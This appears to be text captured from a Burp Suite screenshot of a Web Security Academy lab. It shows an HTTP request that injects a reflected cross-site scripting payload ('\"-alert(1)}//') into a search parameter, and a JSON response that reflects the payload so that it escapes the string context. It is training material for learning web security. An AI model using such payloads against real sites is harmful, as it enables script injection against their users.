 Request
Pretty Raw Hex
\n
1 GET /search-results?search=\"-alert(1)}// HTTP/2
2 Host: 0a23004b0398a091878534a9007a003a.web-security-academy.net
3 Cookie: session=xhsxMiEsYmkCPuXYaJ0jnr8vhCeOmKEe
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a23004b0398a091878534a9007a003a.web-security-academy.net/?search=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}